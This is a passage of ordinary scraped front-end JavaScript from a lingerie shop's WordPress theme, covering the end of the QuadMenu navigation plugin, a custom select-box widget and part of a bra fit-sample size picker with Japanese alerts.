         plugin.handleNavbarVertical();
         }));
         },
         handleNavbarVertical: function (plugin) {
         
         plugin = plugin || this;
         if (this.$quadmenu.find('.navbar-offcanvas').hasClass('in'))
         return;
         setTimeout(function () {
         plugin.closeAllSubmenus();
         plugin.$quadmenu.find('[data-quadmenu=offcanvas]').trigger('click');
         }, 500);
         },*/
        quadmenuInitNavbarOffcanvas: function (plugin) {

            plugin = plugin || this;

            this.$quadmenu.on('show.quadmenu.collapse shown.quadmenu.collapse hide.quadmenu.collapse hidden.quadmenu.collapse', function (e) {

                var $offcanvas = $('.navbar-offcanvas', $(this));

                if (!$offcanvas.length)
                    return;

                var width = $offcanvas.width(),
                        translateX = $(this).hasClass('quadmenu-offcanvas-left') ? width : width * -1;

                $(this).trigger(e.type + '.quadmenu.offcanvas', [translateX]);

            });

            this.$quadmenu.on('show.quadmenu.offcanvas', function (e, translateX) {

                var $transform = $('> .quadmenu-navbar-toggle', $(this)).add($('.quadmenu-navbar-header', $(this)));

                $transform.css({'transform': 'translateX(' + translateX + 'px)'});
                $('.navbar-offcanvas', $(this)).css({'transform': 'translateX(0)'});


                $('body').addClass('quadmenu-offcanvas-in');

                $(this).addClass('quadmenu-is-vertical');
            });

            this.$quadmenu.on('hide.quadmenu.offcanvas', function (e) {

                var $transform = $('> .quadmenu-navbar-toggle', $(this)).add($('.quadmenu-navbar-header', $(this)));

                $transform.css({'transform': ''});

                $('.navbar-offcanvas', $(this)).removeAttr('style');
                $('body').removeClass('quadmenu-offcanvas-in');

                $(this).removeClass('quadmenu-is-vertical');
            });

            this.$quadmenu.on('shown.quadmenu.offcanvas hidden.quadmenu.offcanvas', function (e, translateX) {

                setTimeout(function () {

                    var $transform = $('.navbar-offcanvas', $(this)).add($('> .quadmenu-navbar-toggle', $(this))).add($('.quadmenu-navbar-header', $(this)));

                    $transform.toggleClass('canvas-sliding');

                }, 1000);
            });

            $(document).on(this.touchStart + '.hide.quadmenu.offcanvas click.hide.quadmenu.offcanvas', function (e) {

                var $target = $(e.target),
                        responsive = plugin.settings.responsive && (window.innerWidth <= plugin.$quadmenu.data('breakpoint')) ? true : false;
                if ($target.closest('#quadmenu').length)
                    return;
                if (!responsive)
                    return;
                $target.on(plugin.touchEnd, function (e) {
                    $('.navbar-offcanvas').collapse('hide');
                });
                $target.on(plugin.touchMove, function (e) {
                    plugin.preventTapOnScroll(e, this, plugin);
                });
                if (e.originalEvent !== undefined) {

                    if (e.originalEvent.touches) {
                        $target.data('quadmenu-startX', e.originalEvent.touches[0].clientX);
                        $target.data('quadmenu-startY', e.originalEvent.touches[0].clientY);
                    }
                    //microsoft
                    else if (e.originalEvent.clientY) {
                        var pos = $target.offset();
                        $target.data('quadmenu-startX', e.originalEvent.clientX);
                        $target.data('quadmenu-startY', e.originalEvent.clientY);
                    }
                }

            });
        },
        quadmenuInitScrollBar: function (plugin) {

            plugin = plugin || this;
            if (!this.perfectScrollbar)
                return;
            plugin.handleDropdownScrollbar();
            plugin.handleVerticalScrollbar();
            $(window).resize($.debounce(300, function () {
                plugin.handleDropdownScrollbar();
                plugin.handleVerticalScrollbar();
            }));
        },
        handleDropdownScrollbar: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.pscrollbar');
            this.$ul.find('.ps-container').perfectScrollbar('destroy').data('ps-id', false);
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.pscrollbar', '.dropdown-maxheight', function (e) {
                plugin.$dropdown = $(this).find('> .quadmenu-dropdown-menu > ul');
                //fix for mousehover ----------------------
                plugin.$dropdown.scroll($.debounce(500, true, function () {
                    $(this).data('quadmenu-killHover', true);
                }));
                plugin.$dropdown.scroll($.debounce(500, function () {
                    $(this).removeData('quadmenu-killHover');
                }));
                if (plugin.$dropdown.data('ps-id')) {
                    plugin.$dropdown.perfectScrollbar('update');
                    return;
                }

                plugin.$dropdown.perfectScrollbar({
                    useKeyboard: true,
                    suppressScrollX: true,
                    includePadding: true,
                    scrollYMarginOffset: 1
                });
            });
        },
        handleVerticalScrollbar: function (plugin) {

            plugin = plugin || this;
            plugin.$offcanvas = this.$quadmenu.find('.navbar-offcanvas');
            plugin.$offcanvas.perfectScrollbar('destroy').data('ps-id', false);
            if (this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            plugin.$offcanvas.on('shown.quadmenu.dropdown.pscrollbar hidden.quadmenu.dropdown.pscrollbar shown.quadmenu.offcanvas.pscrollbar hidden.quadmenu.offcanvas.pscrollbar', function (e) {

                var $psMenu = $(this);
                $(this).on('mouseup mouseenter', '.ps-scrollbar-y-rail', function () {
                    $psMenu.find('.quadmenu-item > .quadmenu-dropdown-toggle').data('quadmenu-killHover', true);
                });
                $(this).on('mouseleave', '.ps-scrollbar-y-rail', function () {
                    $psMenu.find('.quadmenu-item > .quadmenu-dropdown-toggle').removeData('quadmenu-killHover');
                });
                $psMenu.perfectScrollbar('update');
            });
            if (plugin.$offcanvas.data('ps-id')) {
                plugin.$offcanvas.perfectScrollbar('update');
                return;
            }
            plugin.$offcanvas.perfectScrollbar({
                useKeyboard: true,
                suppressScrollX: true,
                includePadding: true,
                scrollYMarginOffset: 1
            });
        },
        quadmenuInitNavbarSlideBar: function (plugin) {

            plugin = plugin || this;

            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal') || !this.$quadmenu.hasClass('quadmenu-hover-slidebar'))
                return;

            setTimeout(function () {
                plugin.$ul.append('<li class="quadmenu-slidebar invisible"><span class="bar"></span></li>');
                plugin.handleSlideBar(plugin.$ul);
            }, 1000);
        },
        handleSlideBar: function (ul, plugin) {

            plugin = plugin || this;

            var $ul = $(ul),
                    slide_nav = $ul.find('> li.quadmenu-slidebar'),
                    $open = $ul.find('> li.open:visible'),
                    $item = $ul.find('> li.current-menu-item:visible'),
                    $ancestor = $ul.find('> li.current-menu-ancestor:visible'),
                    $current = $ul.find('> li:visible:first-child');

            if ($ancestor.length) {
                $current = $ancestor;
            }
            if ($item.length) {
                $current = $item;
            }
            if ($open.length) {
                $current = $open;
            }

            function slide_nav_css($current) {
                var width = parseFloat($current.find('> a').outerWidth()),
                        pos_left = parseFloat($current.position().left),
                        pos_right = parseFloat($current.position().right);
                slide_nav.css({'width': width + 'px', 'left': pos_left + 'px', 'right': pos_right + 'px'}).removeClass('invisible');
            }

            slide_nav_css($current);

            slide_nav.data('slidebar-style', slide_nav.attr('style'));

            //handle sticky transforms
            this.$ul.on('sticky.quadmenu.navbar.slidebar unsticky.quadmenu.navbar.slidebar', function () {
                slide_nav.addClass('invisible');
                var $ul = $(this).find('.quadmenu-navbar-nav'),
                        $open = $ul.find('> ' + li + '.open'),
                        $active = $open.length ? $open : $ul.find('> li.quadmenu-item.quadmenu-item-level-0.active'),
                        $current = $active.length ? $active : $ul.find(li).not('.quadmenu-float-opposite').first();
                slide_nav_css($current);
                slide_nav.data('slidebar-style', slide_nav.attr('style'));
            });
            //handle mouse events
            $ul.find('> li.quadmenu-item.quadmenu-has-link').on('hover.slidebar', function (e) {
                slide_nav_css($(this));
            });

            $ul.find('> li.quadmenu-item.quadmenu-has-link').on('mouseleave.slidebar', function (e) {
                slide_nav.attr('style', slide_nav.data('slidebar-style')).show();
            });

            $ul.on('shown.quadmenu.dropdown.slidebar', '> li.quadmenu-item.quadmenu-has-link', function (e) {
                if ($(this).find('> a').hasClass('click')) {
                    slide_nav_css($(this));
                    slide_nav.data('slidebar-style', slide_nav.attr('style'));
                }
            });

            $ul.on('hide.quadmenu.dropdown.slidebar', '> li.quadmenu-item.quadmenu-has-link', function (e) {

                if ($(this).find('> a').hasClass('click')) {
                    slide_nav_css($current);
                    slide_nav.data('slidebar-style', slide_nav.attr('style'));
                }
            });
        },
        quadmenuInitItemTabs: function (plugin) {

            plugin = plugin || this;
            plugin.handleTabs();
            $(window).resize($.debounce(600, function () {
                plugin.handleTabs();
            }));
        },
        handleTabs: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.tabs', '.quadmenu-item-type-tabs');
            this.$ul.off('shown.quadmenu.dropdown.tabheight', '.quadmenu-item-type-tab');
            this.$ul.find('.quadmenu-item-type-tab > .quadmenu-dropdown-menu > ul').data('quadmenu-maxHeight', false).data('quadmenu-killHover', false);
            this.$ul.find('.quadmenu-item-type-tab > .quadmenu-dropdown-menu > ul').removeAttr('style');
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.tabs', '.quadmenu-item-type-tabs', function (e) {

                if (!$(e.target).hasClass('quadmenu-item-type-tabs'))
                    return;

                plugin.openSubmenu($(this).find('.quadmenu-item-type-tab:first'));


            });
        },
        handleTabsHeight: function (open) {

            var $open = $(open),
                    $tabs = $open.closest('.quadmenu-dropdown-menu > ul');
            $tabs.css({'min-height': $open.find('> .quadmenu-dropdown-menu > ul').data('quadmenu-maxHeight') + 'px'});
        },
        getElementOffset: function (element) {

            var $element = $(element);
            if (!$element.length)
                return;
            if (!$element.is(':visible')) {
                $element.data('element-style', $element.attr('style'));
                $element.css({'visibility': 'hidden', 'display': 'block', 'transform': 'none', 'animation': 'none'});
                $element.removeAttr('style').attr('style', $element.data('element-style'));
            }

            return $element.offset().top;
        },
        quadmenuInitItemCarousel: function (plugin) {

            plugin = plugin || this;
            if (typeof $.fn.owlCarousel === 'undefined')
                return;
            this.$ul.on('mouseenter.hoverIntent', '.owl-carousel', function () {

                var $owl = $(this);
                $owl.trigger('stop.owl.autoplay');
            });
            this.$ul.on('mouseleave.hoverIntent', '.owl-carousel', function () {

                var $owl = $(this);
                if ($(this).data('autoplay') !== 'on')
                    return;
                $owl.trigger('play.owl.autoplay');
            });
            this.$ul.on('hide.quadmenu.dropdown.carousel', '.quadmenu-item', function () {

                var $owl = $(this).find('.owl-carousel');

                if (!$owl.length)
                    return;

                $owl.trigger('stop.owl.autoplay');
                $owl.trigger('stop.owl.video');

            });
            this.$ul.on('shown.quadmenu.dropdown.carousel', '.quadmenu-item', function (e) {
                // breakes the shown.quadmenu.dropdown event
                //e.stopPropagation();

                var $owl = $(this).find('.owl-carousel');

                if ($owl.length) {

                    plugin.handleCarousel($owl, plugin);

                }

            });

            plugin.handleCarousel(this.$ul.find('.quadmenu-item-level-0 > .owl-carousel'), plugin);

        },
        handleCarousel: function (owl, plugin) {

            plugin = plugin || this;

            var $owl = $(owl);

            $owl.each(function () {

                var $owl = $(this),
                        speed = parseInt($owl.data('speed')),
                        autoplay = $owl.data('autoplay') === 'on' ? true : false,
                        pagination = $owl.data('pagination') === 'on' ? true : false,
                        dots = $owl.data('dots') === 'on' ? true : false,
                        items = $owl.data('items') || 1,
                        //margin = parseInt(plugin.settings.containerGutter / 2), default
					    margin = 0,
                        dotsEach = items === 1,
                        autoplay_speed = parseInt($owl.data('autoplay_speed')) + speed;

                if ($owl.hasClass('owl-loaded')) {
                    $owl.trigger('refresh.owl.carousel');
                    return;
                }

                $owl.owlCarousel({
                    itemClass: 'quadmenu-item-type-panel',
                    responsive: {
                        0: {
                            items: 2
                        },
                        600: {
                            items: Math.min(2, items)
                        },
                        900: {
                            items: items
                        },
                    },
                    //autoWidth: true,
                    loop: true,
                    navText: false,
                    autoplayHoverPause: true,
                    dotsEach: dotsEach,
                    items: items,
					//margin: margin, default
                    margin: 0,
                    dots: dots,
                    nav: pagination,
                    smartSpeed: speed,
                    autoplay: autoplay,
                    autoplayTimeout: autoplay_speed,
                });
            });
        },
        quadmenuInitItemLogIn: function (plugin) {

            plugin = plugin || this;
            this.$ul.on('shown.quadmenu.dropdown.login', '.quadmenu-item-type-login', function (e) {

                var $li = $(this);
                $li.find('[data-toggle=form]').on('click', function () {
                    e.preventDefault();
                    $li.find($(this).data('target')).fadeIn().removeClass('hidden');
                    $li.find($(this).data('current')).fadeOut().addClass('hidden');
                    $li.find('> .quadmenu-dropdown-menu > ul').removeData('quadmenu-dropdownHeight');
                    $li.find('> .quadmenu-dropdown-menu > ul').removeAttr('style');
                    $li.trigger('shown.quadmenu.dropdown.height');
                    $li.trigger('shown.quadmenu.dropdown.pscrollbar');
                });
                plugin.handleForm(e, $li);
            });
        },
        handleForm: function (e, li) {

            var $li = $(li);

            $li.find('form').on('submit', function (e) {

                //Prevent default action, so when user clicks button he doesn't navigate away from page
                if (e.preventDefault) {
                    e.preventDefault();
                } else {
                    e.returnValue = false;
                }

                var $form = $(this);

                var $dropdown = $form.closest('.quadmenu-dropdown-menu'),
                        $message = $form.find('.quadmenu-result-message');

                console.log($form.find('input[name=action]').val());

                $message.empty();
                // Collect data from inputs
                $.ajax({
                    type: 'post',
                    url: ajaxurl,
                    data: {
                        action: $form.find('input[name=action]').val(),
                        user: $form.find('input[name=quadmenu_username]').val(),
                        pass: $form.find('input[name=quadmenu_pass]').val(),
                        mail: $form.find('input[name=quadmenu_email]').val(),
                        name: $form.find('input[name=quadmenu_name]').val(),
                        nick: $form.find('input[name=quadmenu_nick]').val(),
                        nonce: quadmenu.nonce,
                    },
                    beforeSend: function () {
                        $dropdown.addClass('quadmenu-dropdown-mask');

                        console.log('beforeSend');
                    },
                    complete: function () {

                        console.log('complete');

                        setTimeout(function () {
                            $dropdown.removeClass('quadmenu-dropdown-mask');
                        }, 600);
                    },
                    success: function (response) {

                        console.log(response);

                        $message.append(response.data);
                        if (response.success === true) {
                            setTimeout(function () {
                                window.location.reload();
                            }, 200);
                        }
                    },
                });
            });
        },
        quadmenuInitItemSocial: function (plugin) {

            plugin = plugin || this;
            plugin.handleSocial();
            $(window).resize($.debounce(600, function () {
                plugin.handleSocial();
            }));
        },
        handleSocial: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.social hidden.quadmenu.dropdown.social');
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.social', '.quadmenu-item-type-social', function () {
                plugin.$ul.find('> li.quadmenu-item.quadmenu-item-level-0:not(.quadmenu-item-type-social)').addClass('invisible');
                plugin.$ul.find('> li.quadmenu-slidebar').addClass('invisible');
            });
            this.$ul.on('hidden.quadmenu.dropdown.social', '.quadmenu-item-type-social', function () {
                plugin.$ul.find('> li.quadmenu-item.quadmenu-item-level-0:not(.quadmenu-item-type-social)').removeClass('invisible');
                plugin.$ul.find('> li.quadmenu-slidebar').removeClass('invisible');
            });
        },
        quadmenuInitItemCart: function (plugin) {

            plugin = plugin || this;

            var $cart = plugin.$quadmenu.find('li.quadmenu-item-type-cart');

            $cart.each(function () {

                var $li = $(this),
                        url = $li.find('> a').data('cart-url'),
                        animation = $li.find('> a').data('cart-animation');

                if (window.location.href === url) {
                    $cart.removeClass('quadmenu-dropdown');
                    $cart.find('> a').attr('href', 'javascript:void(0)');
                }

                $(document).bind('added_to_cart removed_from_cart edd_quantity_updated', function (e, cart) {

                    $cart.find('.quadmenu-cart-qty', $li).addClass(animation);

                    setTimeout(function () {
                        $cart.find('.quadmenu-cart-qty', $li).removeClass(animation);
                    }, 500);

                });

                $(document).bind('added_to_cart removed_from_cart', function (e, cart) {
                    plugin.handleWooCart(plugin, $li, $(cart['div.widget_shopping_cart_content']), url);
                });

                $(document).bind('edd_quantity_updated', function () {
                    plugin.handleEddCart(plugin, $li, $cart, url);
                });

            });

        },
        handleWooCart: function (plugin, $li, $cart, url) {

            plugin = plugin || this;

            var total = $cart.find('.total > .amount').html() || $('.quadmenu-dropdown-toggle', $li).data('cart-price'),
                    the_quantities = $cart.find('.quantity') || 0,
                    qty = 0,
                    numberPattern = /\d+/g;

            the_quantities.each(function (idx, el) {
                var qtytext = $(el).html().match(numberPattern);
                var qtyint = parseInt(qtytext[0]);
                qty = qty + qtyint;
            });

            plugin.updateCart($li, total, qty, url);

        },
        handleEddCart: function (plugin, $li, $cart, url) {

            plugin = plugin || this;

            var $edd_cart = $cart.find('.widget_edd_cart_widget');

            if (!$edd_cart.length)
                return;

            var total = $edd_cart.find('.edd_subtotal .subtotal').html(),
                    qty = $edd_cart.find('.edd-cart-quantity').html();

            plugin.updateCart($li, total, qty, url);

        },
        updateCart: function (li, total, qty, url) {

            var $li = $(li),
                    $total = $li.find('.quadmenu-cart-total'),
                    $qty = $li.find('.quadmenu-cart-qty');

            $total.html(total);

            $qty.html(qty);

            if (qty > 0) {
                $li.removeClass('quadmenu-cart-empty');
            } else {
                $li.addClass('quadmenu-cart-empty');
            }

            if (url) {
                $li.find('> a').attr('href', url);
            }

            setTimeout(function () {
                $qty.removeClass('animate');
            }, 1500);
        },
        quadmenuInitItemWidgets: function (plugin) {

            $(document).on('hidden.quadmenu.dropdown', function (e) {
                $(this).find('.widget_media_video video').each(function () {
                    this.player.pause();
                });
            });
            $(document).on('hidden.quadmenu.dropdown', function (e) {
                $(this).find('.widget_media_audio audio').each(function () {
                    this.player.pause();
                });
            });
        },
    };
    $.fn.quadmenu = function (options) {

        var args = arguments;
        if (options === undefined || typeof options === 'object') {

            return this.each(function () {
                if (!$.data(this, 'plugin_quadmenu')) {
                    $.data(this, 'plugin_quadmenu', new Plugin(this, options));
                }
            });
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
            // Cache the method call to make it possible to return a value
            var returns;
            this.each(function () {
                var instance = $.data(this, 'plugin_quadmenu');
                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply(instance, Array.prototype.slice.call(args, 1));
                }

                // Allow instances to be destroyed via the 'destroy' method
                if (options === 'destroy') {
                    $.data(this, 'plugin_quadmenu', null);
                }
            });
            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}
})(jQuery, window, document);
//console.time('Time');
(function ($) {
    if($('nav#quadmenu').length){
        function quadmenu_init() {
            $('nav#quadmenu').quadmenu();
        }

        quadmenu_init();

        $(window).on('load', function () {
            quadmenu_init();
        });
    }
})(jQuery);
//console.timeEnd('Time');

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.js?ver=6.8.3
body_size: 1184
content:
// Document ready...
document.addEventListener("DOMContentLoaded", function(event) {

  // Helper functions
  function _insertAfter(_ref, _new)
  {
    _ref.parentNode.insertBefore(_new, _ref.nextSibling);
  }

  function _hasClass(el, cls)
  {
    return (' ' + el.className + ' ').indexOf(' ' + cls + ' ') > -1;
  }

  // Close selectbox if clicked elsewhere...
  window.onclick = function()
  {
    var _q = document.getElementsByClassName('selectbox-options');

    for (var q = 0; q < _q.length; q++)
    {
      _q[q].setAttribute('class', 'selectbox-options selectbox-options--hidden');
    }
  }

  // Target select boxes
  var items = document.getElementsByClassName('justselect');

  for (var i = 0; i < items.length; i++)
  {
    items[i].required = true;

    // For mobiles... We need to change our new selectboxes based on values of that old ones
    items[i].onchange = function()
    {
      var target = document.getElementsByClassName('selectbox__label');
      var val = this.value;
      var pairId = this.dataset.sid;
      var opts = this.options;

      // Go through all labels...
      for (a = 0; a < target.length; a++)
      {
        // Find the right one based on pair id
        if (target[a].parentElement.dataset.pair === pairId)
        {
          // Go through all options
          for (b = 0; b < opts.length; b++)
          {
            // Find the right one by its value
            if (opts[b].value == val)
            {
              // Set a text
              target[a].innerHTML = opts[b].innerHTML;
              break;
            }
          }

          break;
        }
      }
    }

    // Get all <option> from each selectbox
    var options = items[i].options;

    var newSelect = document.createElement('div');
    newSelect.setAttribute('class', 'selectbox');
    // Add a data-pair attribute for a new selectbox so we can pair options values
    // from the original one and this new one together - we need to know which
    // selectbox was clicked/changed.
    newSelect.setAttribute('data-pair', 'select-' + (i+1));

    var label = document.createElement('div');
    label.setAttribute('class', 'selectbox__label');
    newSelect.appendChild(label);

    var wrap = document.createElement('div');
    wrap.setAttribute('class', 'selectbox-options selectbox-options--hidden');

    // Grab option values into our new dropdown
    for (var j = 0; j < options.length; j++)
    {
      var option = document.createElement('div');
      option.setAttribute('class', 'selectbox__option');
      option.setAttribute('data-value', options[j].value);

      // Is option selected?
      if (options[j].selected === true)
      {
        option.setAttribute('class', option.className + ' selectbox__option--selected');
        // Set a selected option's text into the label
        label.innerHTML = options[j].text;
      }

      // Don't show a disabled option in the list, it's just used in the label and in the original input
      if (!options[j].disabled)
      {
        option.innerHTML = options[j].text;
        wrap.appendChild(option);
        newSelect.appendChild(wrap);
      }
      
    }

    // Insert our new "div select box" after the original select elenent, and then hide that original select.
    // Display overwritten by CSS - this rule doesn't apply in mobile view, there's need to be both of selects shown
    // due to use of an original "scroll select" effect on iPhone and other devices.
    _insertAfter(items[i], newSelect);
    items[i].setAttribute('data-sid', 'select-' + (i+1));
    items[i].style.display = 'none';
  }

  var sel = document.getElementsByClassName('justselect');

  // Wrap selectbox elements, needed to mobile-click works properly
  for (var e = 0; e < sel.length; e++)
  {
    var container = document.createElement("div");
    container.setAttribute('class', 'justwrap');

    var box = document.getElementsByClassName('selectbox');

    sel[e].parentElement.insertBefore(container, sel[e]);
    box[e].parentElement.insertBefore(container, box[e]);
    container.appendChild(sel[e]);
    container.appendChild(box[e]);
  }

  // Dropdown function
  var _label = document.getElementsByClassName('selectbox__label');

  for (var k = 0; k < _label.length; k++)
  {
    _label[k].onclick = function(event)
    {
      // Don't close selectbox if user clicks on it
      event.stopPropagation();

      var _this = this;
      var _options = this.nextSibling;
      var _option = _options.children;

      // Should it be shown or hidden after this click?
      if (_hasClass(_options, 'selectbox-options--hidden'))
        _options.setAttribute('class', 'selectbox-options');
      else
        _options.setAttribute('class', 'selectbox-options selectbox-options--hidden');

      // Clickable options
      for (var o = 0; o < _option.length; o++)
      {
        _option[o].onclick = function()
        {
          // Unset selected class
          for (var s = 0; s < _option.length; s++)
          {
            if (s != o)
              _option[s].setAttribute('class', 'selectbox__option');
          }

          // Change label and set a new selected class for current item
          _this.innerHTML = this.innerHTML;
          this.setAttribute('class', 'selectbox__option selectbox__option--selected');

          // Set selected value to the original selectbox
          var sel = document.querySelectorAll('[data-sid="'+_this.parentElement.dataset.pair+'"]');
          sel[0].value = this.dataset.value;
          jQuery(sel[0]).trigger('change');

          // Close the box
          _options.setAttribute('class', 'selectbox-options selectbox-options--hidden');

        }
      }

    }
  }

});


--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1766937993
body_size: 2711
content:
jQuery(document).ready(function ($) {
    if ($('.fit_data_options').length) {
        $('.ch_next').addClass('ch_next_disable');
        $('.plung_bra_area').hide();
        $('.soft_bra_area').hide();
        $('.full_cup_bra_area').hide();
        if ($('.image-checkbox').length) {
            $(".image-checkbox").each(function () {
                if ($(this).find('input[type="checkbox"]').first().attr("checked")) {
                    $(this).addClass('image-checkbox-checked');
                } else {
                    $(this).removeClass('image-checkbox-checked');
                }
            });
            // sync the state to the input
            $(".image-checkbox").on("click", function (e) {
                $(this).toggleClass('image-checkbox-checked');
                var $checkbox = $(this).find('input[type="checkbox"]');
                $checkbox.prop("checked", !$checkbox.prop("checked"));
                if ($('input[name="bra_product_id[]"]:checked').length > 2) {
                    $checkbox.prop('checked', false);
                    $(this).removeClass('image-checkbox-checked');
                    alert($('#alert_ja_max6').val());
                } else {
                    var val = [];
                    $('.bra_product_id').each(function (i) {
                        if ($(this).is(':checked')) {
                            val[i] = $(this).val();
                        }
                    });
                    if (val.length > 0) {
                        $(this).closest('.bra_you_prefer').removeClass('required_filled');
                        $(this).closest('.bra_you_prefer').addClass('required_filled');
                        $(this).closest('.bra_you_prefer').find('.ch_next').removeClass('ch_next_disable');
                    } else {
                        $(this).closest('.bra_you_prefer').find('.ch_next').addClass('ch_next_disable');
                        $(this).closest('.bra_you_prefer').removeClass('required_filled');
                    }
                    $('body').LoadingOverlay('show');
                    $.ajax({
                        type: "post",
                        dataType: "json",
                        url: $('#try_fit_type').attr('ajaxurl'),
                        data: {action: 'ch_get_category_name', product_id: val},
                    }).success(function (response) {
                        if (response.value !== '') {
                            $('#try_fit_type').val(response.value);
                        }
                        $('.your_fit_type').remove();
                        if (response.text !== '') {
                            $('.bra_you_prefer .grids__card').after('<p class="your_fit_type your_fit_type__result selected_output"><span class="underline">' + response.text + '</span></p>');
                        }
                        if (response.cat_detect.includes("plunge-bra")) {
                            $('.plung_bra_area').show();
                            $('.plung_bra_area').addClass('require');
                        } else {
                            $('.plung_bra_area').hide();
                            $('#alert_plunge').hide();
                            $('.plung_bra_area').removeClass('require');
                            $('.plung_bra_area input').prop('checked', false);
                        }
                        if (response.cat_detect.includes("soft-bra")) {
                            $('.soft_bra_area').show();
                            $('.soft_bra_area').addClass('require');
                        } else {
                            $('.soft_bra_area').hide();
                            $('#alert_soft').hide();
                            $('.soft_bra_area').removeClass('require');
                            $('.soft_bra_area input').prop('checked', false);
                        }
                        if (response.cat_detect.includes("full-cup-bra")) {
                            $('.full_cup_bra_area').show();
                            $('.full_cup_bra_area').addClass('require');
                        } else {
                            $('.full_cup_bra_area').hide();
                            $('#alert_full_cup').hide();
                            $('.full_cup_bra_area').removeClass('require');
                            $('.full_cup_bra_area input').prop('checked', false);
                        }
                        $('body').LoadingOverlay('hide');
                    });
                }
            });
        }

//limit choose size plunge
        $('#seleted_size').hide();
        $('#alert_plunge').hide();
        $('.bra_size').on('change', function (e) {
            var $current = $(this);
            if ($(this).closest('.fit_bra_size').hasClass('outstock')) {
                $(this).closest('.fit_bra_size').addClass('outstock_alert');
                $(this).prop('checked', false);
                $('#alert_plunge').html('<span class="boxed_alert">申し訳ございません。"プランジブラ"のサイズ ' + $(this).val() + 'のフィットサンプルが全て出回っておりますため、在庫がございません。明後日にご確認くださいませ。<br>"プランジブラ"をフィットサンプルブラタイプから外しますか？<br><a class="remove_plunge underline remove_bratype_link" href="javascript:;"><strong class="link">プランジブラを外す</strong></a></span>');
                $('#alert_plunge').show();
                return;
            } else {
                $(this).closest('.swatch__list').find('.fit_bra_size').removeClass('outstock_alert');
                $('#alert_plunge').hide();
            }
            var selected_size_value = [];
            $('body').LoadingOverlay('show');
            if ($('input[name="bra_size[]"]:checked').length > 2) {
                $(this).prop('checked', false);
                alert($('#alert_ja_max2').val());
            }
            if ($('input[name="bra_size[]"]:checked').length > 0) {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').addClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').removeClass('ch_next_disable');
            } else {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').addClass('ch_next_disable');
            }
            if ($('input[name="bra_size[]"]:checked')) {
                $('input[name="bra_size[]"]:checked').parent().addClass('checked');
            }
            if ($('input[name="bra_size[]"]:not(:checked)')) {
                $('input[name="bra_size[]"]:not(:checked)').parent().removeClass('checked');
            }
            //valide select size next and prev
            if ($('input[name="bra_size[]"]:checked').length > 0) {
                $('.bra_size').each(function (i) {
                    $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                    if ($(this).is(':checked')) {
                        selected_size_value.push($(this).val());
                        if ($('input[name="bra_size[]"]:checked').length < 2) {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').next().css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').prev().css({"color": "#0a0a0a", "pointer-events": "auto"});
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                        }
                    } else {
                        if ($(this).closest('.fit_bra_size').prev().find('input').is(':checked')) {
                            if ($('input[name="bra_size[]"]:checked').length < 2) {
                                $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            }
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                        }
                    }
                });
                $('#seleted_size').show();
                $('#seleted_size span.seleted_size_value').html(selected_size_value.toString());
            } else {
                $('#seleted_size').hide();
                $('.plung_bra_area .fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
            }
            //end
            $('body').LoadingOverlay('hide');
        });
        //limit choose size soft
        $('#seleted_size_soft').hide();
        $('#alert_soft').hide();
        $('.bra_size_soft').on('change', function (e) {
            var $current = $(this);
            if ($(this).closest('.fit_bra_size').hasClass('outstock')) {
                $(this).closest('.fit_bra_size').addClass('outstock_alert');
                $(this).prop('checked', false);
                $('#alert_soft').html('<span class="boxed_alert">申し訳ございません。"ソフトブラ"のサイズ' + $(this).val() + 'のフィットサンプルが全て出回っておりますため、在庫がございません。明後日にご確認くださいませ。 <br>"ソフトブラ"をフィットサンプルブラタイプから外しますか？<br><a class="remove_soft underline remove_bratype_link" href="javascript:;"><strong class="link">ソフトブラを外す</strong></a></span>');
                $('#alert_soft').show();
                return;
            } else {
                $(this).closest('.swatch__list').find('.fit_bra_size').removeClass('outstock_alert');
                $('#alert_soft').hide();
            }
            var selected_size_value = [];
            $('body').LoadingOverlay('show');
            if ($('input[name="bra_size_soft[]"]:checked').length > 2) {
                $(this).prop('checked', false);
                alert($('#alert_ja_max2').val());
            }
            if ($('input[name="bra_size_soft[]"]:checked').length > 0) {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').addClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').removeClass('ch_next_disable');
            } else {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').addClass('ch_next_disable');
            }
            if ($('input[name="bra_size_soft[]"]:checked')) {
